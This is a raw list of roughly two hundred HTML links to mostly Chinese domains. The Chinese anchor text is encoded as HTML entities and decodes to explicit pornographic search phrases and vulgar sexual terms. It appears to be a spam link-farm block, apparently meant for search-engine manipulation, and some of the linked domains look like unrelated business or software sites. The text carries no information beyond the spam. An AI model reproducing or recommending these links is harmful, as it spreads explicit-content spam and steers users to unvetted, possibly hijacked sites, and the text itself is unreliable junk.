<a href="http://www.ksskss.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>
<a href="http://www.verhagenhost.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.shyilida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.wnnh.com.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.se333se.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>
<a href="http://www.gaiatrendusa.com/">&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7537;&#x4EBA;&#x793E;</a>
<a href="http://www.xjxkjy.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.gzwanhao.com/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.gxlanzhizhu.com/">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x5728;&#x7EBF;</a>
<a href="http://www.feiyuehg.com/">&#x5B85;&#x72FC;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.jinbohe.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.tilema.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5927;&#x5168;&#x4E0B;&#x8F7D;</a>
<a href="http://www.msteach.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>
<a href="http://www.xinbao0512.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>
<a href="http://www.cuncunyuan.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>
<a href="http://www.qyun6.cn/">&#x9752;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.ssczq.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7F8E;&#x56FD;&#x6210;&#x4EBA;</a>
<a href="http://www.dyepc.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.sb5158.com/">&#x9EC4;&#x8272;&#x7F51;&#x5740;HD&#x7CBE;&#x54C1;</a>
<a href="http://www.tc-hx.com/">&#x4E9A;&#x6D32;91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.eseshop.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x79CD;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.fjnb.com.cn/">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.stzy.org.cn/">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.hongshiky.com/">&#x8001;&#x6E7F;&#x9662;&#x6210;&#x4EBA;&#x4E9A;</a>
<a href="http://www.yishentongwang.com.cn/">&#x7A9D;&#x7A89;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.iajb.cn/">&#x7537;&#x64CD;&#x5973;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>
<a href="http://www.11k39l.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x5DDE;</a>
<a href="http://www.yeyja.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.iterm2.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x4E0B;&#x8F7D;</a>
<a href="http://www.jztoutiao.cn/">&#x871C;&#x6843;&#x798F;&#x5229;&#x89C6;&#x9891;51</a>
<a href="http://www.scswjz.com/">&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>
<a href="http://www.shichangzhi.com/">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5165;&#x53E3;</a>
<a href="http://www.ztcyj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x5395;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.36440.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>
<a href="http://www.pn163.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.028ts.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.hbmiracle.com/">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x8272;</a>
<a href="http://www.njlqgg.com.cn/">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51bzjxw.cn/">&#x7537;&#x4EBA;&#x6B32;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.runchus.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lionbobby.com/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;</a>
<a href="http://www.022info.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6781;&#x54C1;</a>
<a href="http://www.nanyangtengye.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;v&#x4E09;&#x7EA7;</a>
<a href="http://www.nazk.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>
<a href="http://www.mingjieshi.cn/">&#x72FC;&#x4EBA;&#x793E;&#x533A;&#x6210;&#x4EBA;</a>
<a href="http://www.xiangdedao.com/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.nje7.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.ccaahuanqiu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>
<a href="http://www.tysxf.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x756A;&#x53F7;</a>
<a href="http://www.cdxds.cn/">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.zuixinying.com/">&#x8C46;&#x82B1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yesim.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;</a>
<a href="http://www.gxjinlong.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.gyzhenlv.cn/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x871C;&#x6843;</a>
<a href="http://www.jjhh8.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttcard.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x79CD;&#x5B50;</a>
<a href="http://www.pqmu.com.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ymgsgl.com/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>
<a href="http://www.yansisi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.marbleturkey.com.cn/">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5728;&#x7EBF;</a>
<a href="http://www.detective007.cn/">&#x5348;&#x591C;92&#x514D;&#x8D39;&#x798F;&#x5229;</a>
<a href="http://www.shqunsheng.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>
<a href="http://www.zxmr100.cn/">&#x6B27;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x8272;</a>
<a href="http://www.hylhgj.cn/">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5408;&#x96C6;</a>
<a href="http://www.gzafjc.com/">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.shaccp.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>
<a href="http://www.hxzxgs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.kangtaisiliao.com.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hainacn.cn/">&#x56FD;&#x4EA7;&#x5AE9;&#x767D;&#x798F;&#x5229;</a>
<a href="http://www.bradfordmay.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x7EBF;</a>
<a href="http://www.xinyoupack.com.cn/">&#x65E5;&#x97E9;&#x4E00;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.besound.cn/">&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x89C6;&#x9891;</a>
<a href="http://www.yisinian.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x64CD;&#x903C;</a>
<a href="http://www.phyoga.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.nvrbhtf.cn/">91&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.moxn.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.lilyth.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;</a>
<a href="http://www.buyerlink.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>
<a href="http://www.tour88.com.cn/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.brbj.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>
<a href="http://www.zhangshijituan.cn/">&#x5728;&#x7EBF;&#x7F8E;&#x5267;&#x5929;&#x5802;</a>
<a href="http://www.daquan365.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;</a>
<a href="http://www.szxchy.cn/">&#x56FD;&#x5185;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.glstudio.com.cn/">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.nbxxg.cn/">&#x56FD;&#x4EA7;91&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.xcfxs.cn/">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.musstosi.cn/">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.zsf888.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.fjsjob.com/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.cg188.cn/">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.100tips.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7CBE;&#x54C1;</a>
<a href="http://www.zjdls.com/">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>
<a href="http://www.ssc696.cn/">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;</a>
<a href="http://www.dexiazai.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.200808bb.cn/">&#x65E5;&#x672C;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>
<a href="http://www.wddan.com/">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.weitar.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.souqing.net.cn/">91&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.htjkyz.com/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>
<a href="http://www.5179ty.cn/">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.hzshuntian.com/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.doufupiji.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5728;&#x7EBF;</a>
<a href="http://www.custommusic.com.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>
<a href="http://www.cdqns.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>
<a href="http://www.citma.cn/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>
<a href="http://www.gopgle.cn/">&#x9ED1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.huacharm.com/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>
<a href="http://www.teamyo.com.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>
<a href="http://www.ketech.net.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>
<a href="http://www.qyun6.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.qqfhzs.com/">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E94;&#x4E94;&#x5F71;&#x89C6;</a>
<a href="http://www.pjslhxx.com.cn/">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.cnfjw.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x6C38;&#x4E45;</a>
<a href="http://www.027cai.com/">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>
<a href="http://www.scpi.org.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.avvj.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x53CB;&#x81EA;&#x62CD;</a>
<a href="http://www.all100.com.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.64368.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.xiashuiqi.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.nakp.cn/">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x9EC4;&#x7247;</a>
<a href="http://www.dacc.org.cn/">&#x8D85;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gpfq.com.cn/">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.strongtime.com.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.md80.cn/">&#x6709;&#x70B9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.sowow.com.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;</a>
<a href="http://www.zrqcrq.com/">&#x65E0;&#x7801;&#x53E6;&#x7C7B;&#x6709;&#x7801;</a>
<a href="http://www.allecn.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>
<a href="http://www.wanglidan.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;17&#x6210;&#x4EBA;</a>
<a href="http://www.44rfd.com.cn/">&#x8001;&#x6E7F;&#x673A;&#x65E5;&#x65E5;&#x5E72;</a>
<a href="http://www.hbcalifornia.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x81EA;&#x62CD;</a>
<a href="http://www.kaoyandream.com.cn/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>
<a href="http://www.biooo.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x516D;&#x6708;</a>
<a href="http://www.qfjyz.cn/">&#x9EC4;&#x9EC4;&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.net007.com.cn/">&#x65E5;&#x97E9;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;</a>
<a href="http://www.ixef.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x65E0;&#x5361;</a>
<a href="http://www.esigma.cn/">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>
<a href="http://www.anoji.cn/">&#x4E1C;&#x65B9;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.gwfc.net.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E71;&#x5987;</a>
<a href="http://www.ysjianfei.com/">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x7F51;&#x9875;</a>
<a href="http://www.hljdeli.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.1j117.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>
<a href="http://www.studynow.net.cn/">91&#x5927;&#x795E;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>
<a href="http://www.r1929.cn/">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.fashionicon.com.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>
<a href="http://www.tzandali.com/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>
<a href="http://www.kbfcz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4E00;</a>
<a href="http://www.zuzue.cn/">Av&#x8272;&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>
<a href="http://www.xhcdjx.cn/">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x4E09;&#x533A;</a>
<a href="http://www.whjjy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>
<a href="http://www.subtext.cn/">&#x56FD;&#x4EA7;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.hqqgbxy.org.cn/">&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;&#x5927;&#x7247;</a>
<a href="http://www.guanglaikeji.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.22ee.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.you9k9.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>
<a href="http://www.nbmkt.com/">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.sageit.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.gzmlkz.cn/">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x9EC4;A&#x7247;</a>
<a href="http://www.financevod.cn/">&#x6FC0;&#x60C5;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.mountandblade.com.cn/">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>
<a href="http://www.11d76s.cn/">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.cnnbst.cn/">&#x6B27;&#x7F8E;&#x4EBA;o&#x578B;&#x8840;&#x591A;&#x5417;</a>
<a href="http://www.20gy.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>
<a href="http://www.xiliu1688.cn/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.citymoda.com.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yanshenyy.cn/">97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;</a>
<a href="http://www.tuxiu.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;</a>
<a href="http://www.yyfanchang.cn/">&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x81EA;&#x62CD;</a>
<a href="http://www.tztshy.com/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.kiqr.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>
<a href="http://www.thatguy.cn/">&#x65E5;&#x65E5;&#x78B0;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>
<a href="http://www.ylhsk.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.fuqingwan.cn/">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.oumeisaier.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>
<a href="http://www.cqjbzs.com.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>
<a href="http://www.hzhwsy.com.cn/">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>
<a href="http://www.sjzcrsm.com/">&#x9ED1;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhicheng12.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>
<a href="http://www.aidike.cn/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>
<a href="http://www.weitaozhi.com.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7AD9;&#x7AD9;</a>
<a href="http://www.dayunnet.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>
<a href="http://www.029ye.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.hdjiexing.com/">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.bannuozeo.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lwg8.cn/">18&#x7981;&#x9EC4;&#x8272;&#x6C61;&#x7F51;&#x7AD9;</a>
<a href="http://www.itaobo.cn/">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.qcvqjui.cn/">&#x514D;&#x8D39;&#x7684;a&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.augusto.cn/">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>
<a href="http://www.unioncutting.com/">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x8272;</a>
<a href="http://www.51sb.com.cn/">&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x7F51;&#x66B4;&#x9ED1;&#x6599;</a>
<a href="http://www.hackstar.cn/">&#x56FD;&#x4EA7;AV&#x516D;&#x5341;&#x4E94;&#x533A;</a>
<a href="http://www.lianaibingfa.net.cn/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzfeicai.com/">91&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.11g78x.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.amwayqd.cn/">&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;18&#x7981;</a>
<a href="http://www.44208.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;A</a>
<a href="http://www.gwfc.net.cn/">&#x65E5;&#x65E5;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.mariagedamour.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>
<a href="http://www.khbxj.com/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>
<a href="http://www.mingzhoubags.com/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x97E9;&#x56FD;</a>
<a href="http://www.wirelessr.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;AV&#x7F51;&#x7AD9;</a>
<a href="http://www.bajiele.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x81EA;&#x6170;&#x5F71;&#x9662;</a>
<a href="http://www.xdzntx.cn/">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6DB2;</a>
<a href="http://www.tjbelt.cn/">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x56DB;&#x623F;</a>
<a href="http://www.qcmusic.cn/">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x6FC0;&#x60C5;</a>
<a href="http://www.t17159.cn/">&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.rxffzh.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>
<a href="http://www.sdpfcaq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>
<a href="http://www.fxtkbx.cn/">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>
<a href="http://www.2008xyjh.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5165;&#x53E3;&#x94FE;&#x63A5;</a>
<a href="http://www.zyyxh.org.cn/">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.zdshangbiao.com/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>
<a href="http://www.grwv.cn/">&#x6B27;&#x7F8E;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
